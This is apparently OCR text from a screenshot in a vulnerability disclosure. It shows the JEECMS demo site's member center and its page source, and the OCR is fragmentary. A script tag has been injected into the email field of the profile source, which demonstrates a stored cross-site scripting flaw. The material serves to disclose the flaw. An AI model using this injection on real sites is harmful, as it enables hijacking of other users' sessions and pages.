 会员中心 - 子站演示站 - Powered by JEECMS -
件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
http://demo2.jeecms.com/member/index.jspx
JEECMS
首页 新闻资讯 影视娱乐 财经报道 房产资讯 体育世界 科技创新 时尚汽车 下载中心 留言板 论坛
资料
用户信息
修改密码
投稿管理
稿件列表
发布稿件
评论管理
我的评论
评论管理
留言管理
我的留言
收藏管理
我的收藏
站内信息
C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\KIKQU1ZU\index[1] - EmEditor
文件(F) 编辑(E) 搜索(S) 查看(V) 宏(M) 工具(T) 窗口(W) 帮助(H)
<div class="mr-top-tit fl">个人资料</div>↓
<div class="modify fr"><a href="/member/portrait.jspx">更换头像</a>&nbsp;&nbsp;&nbsp;<a href="/m
</div>↓
<div class="mc_content"> ↓
<table width="100%" cellspacing="1" cellpadding="5" border="0" bgcolor="#C8DCF0" align="center"
<tbody><tr>↓
<td width="150" height="25" bgcolor="#f6fbff" align="right">用户名： </td>↓
<td bgcolor="#FFFFFF">buku</td>↓
</tr>↓
<tr>↓
<td height="25" bgcolor="#f6fbff" align="right">会员组：</td>↓
<td bgcolor="#FFFFFF">普通会员</td>↓
</tr>↓
<tr>↓
<td height="25" bgcolor="#f6fbff" align="right">邮箱：</td>↓
<td bgcolor="#FFFFFF">54115@qq.com<script src=http:/></script></td>↓
</tr>↓
<tr>↓
<td height="25" bgcolor="#f6fbff" align="right">真实姓名：</td>↓
www.wooyun.org